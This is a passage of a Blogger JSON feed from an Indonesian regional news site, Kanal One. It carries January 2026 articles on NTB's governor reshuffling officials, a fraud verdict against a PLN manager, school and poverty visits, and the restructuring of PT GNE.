\/\u003E\u003Cbr \/\u003E\"Saya tidak memiliki beban politik dengan siapapun. Penilaian dilakukan secara obyektif berdasarkan loyalitas terhadap visi kepemimpinan, komitmen, dan kinerja,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh pejabat yang dilantik menandatangani kontrak kinerja dan dievaluasi secara terukur, baik melalui sistem internal pemerintahan maupun penilaian kepuasan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kita sudah kehilangan hampir satu tahun. Sekarang saatnya mesin pemerintahan ini berlari, mengejar target dan visi pembangunan NTB,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDaftar Pejabat Eselon II yang Dilantik dan Dirotasi\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EFathul Gani – Asisten I Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EFathurrahman – Kepala BPSDMD NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESurya Bahari – Kepala Bakesbangpoldagri NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhmad Masyhuri – Kepala Dinas Sosial PPA NTB\u003Cbr \/\u003E\u003Cbr \/\u003EJamaluddin Malady – Kepala Biro Pemerintahan Setda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAidy Furqan – Kepala Disnakertrans NTB\u003Cbr \/\u003E\u003Cbr \/\u003ESadimin – Plt Kepala BPBD NTB\u003Cbr \/\u003E\u003Cbr \/\u003EBaiq Nelly Yuniarti – Kepala Bappeda NTB\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik – Kepala Diskominfotik NTB\u003Cbr \/\u003E\u003Cbr \/\u003ENunung Triningsih – Kepala Satpol PP NTB\u003Cbr \/\u003E\u003Cbr \/\u003EYusron Hadi – Staf Ahli Gubernur Bidang Sosial dan Kemasyarakatan\u003Cbr \/\u003E\u003Cbr \/\u003EWirawan – Kepala Dinas Koperasi dan UKM NTB\u003Cbr \/\u003E\u003Cbr \/\u003EIzzuddin Mahili – Kepala Biro Perekonomian dan Administrasi Pembangunan\u003Cbr \/\u003E\u003Cbr \/\u003EMuhammad Riadi – Kepala Disnakeswan NTB\u003Cbr \/\u003E\u003Cbr \/\u003ELalu Herman Mahaputra – Kepala Bapenda NTB\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6458994836065511635\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6458994836065511635"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-iqbal-rombak-21-pejabat-lima.html","title":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s72-w400-h300-c\/49381.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3905174961924202015"},"published":{"$t":"2026-01-08T15:54:00.001+08:00"},"updated":{"$t":"2026-01-08T19:08:28.320+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s1600\/46915.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/w400-h300\/46915.jpg\" title=\"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Majelis Hakim Pengadilan Negeri Mataram menjatuhkan vonis 3 bulan 15 hari penjara kepada terdakwa manager PLN Unit Layanan Pelanggan (ULP) Pringgabaya, Lombok Timur, yang terjerat kasus penipuan investasi berkedok hubungan asmara dengan korbannya.\u003Cbr \/\u003E\u003Cbr \/\u003EVonis tersebut dibacakan dalam sidang putusan yang digelar Kamis, 8 Januari 2026, dengan majelis hakim diketuai Laily Fitria Anugerah Wati SH MH.\u003Cbr \/\u003E\u003Cbr \/\u003EHakim menyatakan terdakwa terbukti secara sah dan meyakinkan melakukan tindak pidana penipuan sebagaimana dakwaan jaksa penuntut umum.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertimbangannya, majelis hakim menilai perbuatan terdakwa telah memenuhi unsur Pasal 378 KUHP tentang penipuan, serta didukung oleh alat bukti berupa keterangan saksi, bukti transaksi keuangan, dan rangkaian komunikasi antara terdakwa dan korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKasus ini bermula dari hubungan personal antara terdakwa dan korban yang kemudian dimanfaatkan terdakwa untuk menawarkan skema investasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKorban dijanjikan keuntungan tertentu, namun dana yang diserahkan tidak pernah dikelola sebagaimana disampaikan, hingga akhirnya korban mengalami kerugian dan melaporkan kasus tersebut ke aparat penegak hukum.\u003Cbr \/\u003E\u003Cbr \/\u003EMeski vonis telah dibacakan, pihak korban menyatakan kekecewaannya terhadap putusan hakim yang dinilai terlalu ringan dan tidak mencerminkan rasa keadilan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Vonis hakim ini jauh dari rasa keadilan karena hanya menjatuhkan hukuman minimal,\" jelas Akhmad Salehudin, SH, selaku penasihat hukum korban, usai sidang putusan di PN Mataram, Kamis (08\/01\/26).\u003Cbr \/\u003E\u003Cbr \/\u003EAkhmad Salehudin menilai perbuatan terdakwa tidak hanya merugikan korban secara materiil, tetapi juga berdampak pada psikologis korban akibat adanya relasi asmara yang dimanfaatkan untuk kepentingan pribadi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPihaknya pun membuka peluang untuk menempuh langkah hukum lanjutan sesuai mekanisme yang berlaku.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, hingga berita ini diturunkan, belum ada pernyataan resmi dari pihak PLN terkait status dan sanksi internal terhadap terdakwa pascaputusan pengadilan tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_01\u003Cbr \/\u003EEditor: Zet\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3905174961924202015\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3905174961924202015"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kasus-tipu-investasi-dan-asmara-manager.html","title":"Kasus Tipu Investasi dan Asmara: Manager PLN Divonis Ringan, Korban Nilai Hakim Abaikan Rasa Keadilan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiSSgP2LcKp6FRW0QWClJ6hi-8hVX980PA4_IogXws_a7iF6l2uuY-F4pQq4PZLEcCxjpDnI1eVihqvmuo74S4_w1Jmi7zbm6EuKvizBPx2xNCX20V2WAK7pOOwcEx_4KWdXBFFVVNRduv_Z_uMlREOehPD4V-aDe0caffpEhjOlSC4QQ2WSvwWhwLnkDC-\/s72-w400-h300-c\/46915.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3482630340429949096"},"published":{"$t":"2026-01-08T15:29:00.001+08:00"},"updated":{"$t":"2026-01-08T15:29:05.243+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/s4160\/1000351717.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini\" border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/w400-h266\/1000351717.jpg\" title=\"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB), Lalu Muhamad Iqbal mendorong siswa-siswi melanjutkan pendidikan hingga jenjang perguruan tinggi dan menghindari pernikahan di usia yang masih terlalu muda. Pesan motivasi itu dikatakan Gubernur saat melakukan kunjungan ke SMAN 1 Tanjung, Kamis (8\/1\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, pendidikan merupakan kunci utama untuk meningkatkan kualitas hidup dan membuka lebih banyak peluang di masa depan. “Anak-anak NTB harus berani bermimpi besar. Lanjutkan sekolah setinggi mungkin dan persiapkan masa depan dengan matang”, ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini juga untuk memastikan pelaksanaan program Makan Bergizi Gratis (MBG) berjalan lancar serta melihat langsung kondisi ruang kelas sekolah tersebut.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan tesebut, Gubernur Iqbal langsung meminta pihak terkait untuk menindaklanjuti perbaikan sejumlah ruang kelas dengan atap plafon yang membutuhkan perbaikan.\u0026nbsp;\u003Cbr \/\u003EHal ini iagar suasana belajar menjadi lebih aman dan kondusif bagi siswa maupun guru.\u003Cbr \/\u003E\u003Cbr \/\u003E“Lingkungan belajar yang layak sangat menentukan kualitas pendidikan. Plafon yang rusak harus segera diperbaiki agar tidak mengganggu konsentrasi belajar siswa”, tegas Gubernur.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam meningkatkan kualitas pendidikan, pemenuhan gizi peserta didik serta menciptakan lingkungan belajar yang aman, sehat dan berorientasi pada masa depan generasi muda NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3482630340429949096\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-sman-1-tanjung-gubernur-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3482630340429949096"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3482630340429949096"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/kunjungi-sman-1-tanjung-gubernur-ntb.html","title":"Kunjungi SMAN 1 Tanjung, Gubernur NTB Motivasi Siswa Lanjut Kuliah dan Tunda Pernikahan Dini"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGGulrKZS5GLU4VkU_0D_l1cX8p3DM3QlDC8JDRfWDxG6M2J7DfZsXJvzvqbvpDNHN40rJwccX4WO8qyBfkUGYUHuMLa-Uy2-OUUU5WFeOnhuX6ccf9t4NnhC5siYD5DUvuVQjCWZR2E3G0LhdQFwRDLB8w9a_Oyv508Y-MnZp4z1Ugkam0Bb2_0de3afm\/s72-w400-h266-c\/1000351717.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-7902754967946299855"},"published":{"$t":"2026-01-08T11:33:00.001+08:00"},"updated":{"$t":"2026-01-08T11:33:51.422+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s960\/46422.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" border=\"0\" data-original-height=\"959\" data-original-width=\"960\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/w400-h400\/46422.jpg\" title=\"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK \u003C\/b\u003E— Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, melakukan kunjungan kerja ke Desa Berdaya di Desa Malaka dan berkesempatan menemui langsung rumah tangga yang masuk dalam kategori miskin ekstrem, Kamis (8\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kunjungan tersebut, Gubernur NTB menyambangi rumah warga dan berdialog secara langsung dari hati ke hati. Ia menanyakan kondisi keluarga, persoalan yang dihadapi sehari-hari, serta harapan warga terhadap peningkatan kesejahteraan hidup mereka.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah tidak boleh hanya melihat angka. Kita harus mendengar langsung suara masyarakat, memahami persoalan mereka, dan mendampingi sampai benar-benar berdaya,” ujar Gubernur NTB.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESuasana dialog berlangsung santai dan penuh kekeluargaan. Gubernur memberikan semangat kepada warga miskin ekstrem agar tetap optimistis, seraya menegaskan komitmen pemerintah untuk hadir dan membantu secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pemerintah Provinsi bersama kabupaten dan desa akan terus mendampingi masyarakat. Kita ingin warga tidak hanya dibantu, tetapi diberdayakan agar bisa mandiri dan sejahtera,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDesa Malaka sendiri merupakan desa mandiri yang menjadi penyumbang Pendapatan Asli Daerah (PAD). Namun demikian, desa ini masih memiliki 154 warga miskin ekstrem, yang mayoritas bekerja sebagai buruh harian lepas.\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau rumah warga, Gubernur melanjutkan agenda dengan berjalan kaki sekitar 200 meter menuju Kantor Desa Malaka. Di lokasi tersebut, ia menekankan pentingnya perhatian serius terhadap sektor pendidikan dan kelayakan tempat tinggal warga.\u003Cbr \/\u003E\u003Cbr \/\u003E“Pendidikan anak-anak harus menjadi perhatian utama, begitu juga dengan kondisi rumah yang layak. Saya minta kepala dinas terkait untuk memberikan atensi khusus dan segera menindaklanjuti temuan di lapangan,” kata Gubernur.\u003Cbr \/\u003E\u003Cbr \/\u003EPada kesempatan yang sama, Baznas turut menyalurkan bantuan berupa paket sembako kepada 50 warga lansia sebagai bagian dari upaya perlindungan sosial bagi kelompok rentan.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain itu, telah ditugaskan tiga orang pendamping desa di Desa Malaka yang akan membantu masyarakat dalam mengidentifikasi kebutuhan, menyusun langkah pemberdayaan, serta mendampingi proses peningkatan kesejahteraan warga secara berkelanjutan.\u003Cbr \/\u003E\u003Cbr \/\u003EKunjungan ini menjadi bagian dari komitmen Pemerintah Provinsi NTB dalam menurunkan angka kemiskinan ekstrem melalui pendekatan langsung, kolaboratif, dan berbasis kebutuhan riil masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/7902754967946299855\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/7902754967946299855"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-ntb-temui-warga-miskin-ekstrem.html","title":"Gubernur NTB Temui Warga Miskin Ekstrem di Desa Malaka"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3SAs1DXnujJE9brbeTLot3FMJoEj9wQaFJceRN_27V0mSysXr19pdEuP4pVfqjoogjrLAEennnDi7t_IsHLIcsiclj7n7rhzlFWHMK8Fk1gUGDR7IwKaVkUYuD_moNJnCZwh5fihewPyp4iGgCVXJMqCYASXAwRZBJx9bsqZLoqOAmaij1oYUXvRCnKB8\/s72-w400-h400-c\/46422.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-422316593231773448"},"published":{"$t":"2026-01-07T18:17:00.003+08:00"},"updated":{"$t":"2026-01-07T22:06:26.554+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/1000350954.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w400-h225\/1000350954.jpg\" title=\"PT GNE Didorong Fokus Penuh pada Bisnis Material Konstruksi\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u0026nbsp;\u003C\/b\u003E - Gubernur Nusa Tenggara Barat (NTB), Dr. Lalu Muhamad Iqbal, menegaskan, komitmen Pemerintah Provinsi Nusa Tenggara Barat untuk mengembalikan kinerja PT Gerbang NTB Emas (GNE) agar dapat beroperasi secara normal dan berkelanjutan.\u003Cbr \/\u003EDirinya mengatakan, hasil diskusi panjang dengan Dewan Direksi serta berbagai pihak yang konsen terhadap Badan Usaha Milik Daerah ini menyepakati bahwa PT GNE ke depan akan melakukan refocusing bisnis dengan fokus utama pada material konstruksi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E“PT GNE harus fokus. Ke depan hanya bergerak di bidang material konstruksi, mulai dari traffic block yang sudah kompetitif, berkembang ke precast, kraton, dan lini lain yang masih dalam satu ekosistem konstruksi,” jelas Gubernur dalam Rapat Umum Pemegang Saham Luar Biasa (RUPS LB) PT Gerbang NTB Emas (GNE) yang digelar di Ruang Rapat GNE, Mataram, Rabu (07\/01\/2026).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan tersebut, Gubernur menekankan pentingnya belajar dari kesalahan masa lalu dan menjadikannya sebagai pijakan untuk membangun perusahaan ke depan.\u003Cbr \/\u003E“Dalam pikiran saya hanya satu, bagaimana PT GNE bisa berjalan kembali dan melakukan bisnisnya secara normal. Apa yang terjadi di masa lalu kita jadikan pelajaran. Kesalahan kita catat, lalu kita perbaiki untuk membangun ke depan,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, tidak ada bisnis yang bisa berkembang tanpa fokus. Ia mencontohkan sejumlah perusahaan besar yang bangkit setelah melakukan re-engineering dan kembali pada core business mereka.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Gubernur berharap PT GNE dapat menjadi katalisator pembangunan fisik di NTB, khususnya sebagai pemasok utama dalam berbagai proyek konstruksi daerah.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai bagian dari restrukturisasi, Pemprov NTB akan melakukan perombakan jajaran Direksi dan Komisaris untuk mendapatkan figur terbaik yang mampu membawa PT GNE keluar dari krisis dan kembali menjadi BUMD andalan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam arahannya, Gubernur juga memaparkan rencana besar konsolidasi BUMD di NTB. Ke depan, hanya akan ada dua holding utama, yakni Bank NTB sebagai holding sektor keuangan dan NTB Capital sebagai holding sektor non-keuangan, di mana PT GNE akan menjadi anak perusahaan di bawah NTB Capital.\u003Cbr \/\u003E\u003Cbr \/\u003E“Konsolidasi ini penting agar BUMD bisa dikelola secara profesional, minim intervensi, dan berorientasi bisnis murni B to B. Pemerintah provinsi cukup di level holding,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, PT GNE saat ini harus segera melakukan konsolidasi internal, merapikan pembukuan, serta menyusun perencanaan bisnis yang solid agar saat diintegrasikan ke dalam NTB Capital tidak menjadi beban, melainkan kekuatan baru.\u003Cbr \/\u003E\u003Cbr \/\u003EMenutup arahannya, Gubernur menyampaikan apresiasi kepada jajaran Komisaris dan Direksi atas upaya yang telah dilakukan, seraya berharap seluruh catatan 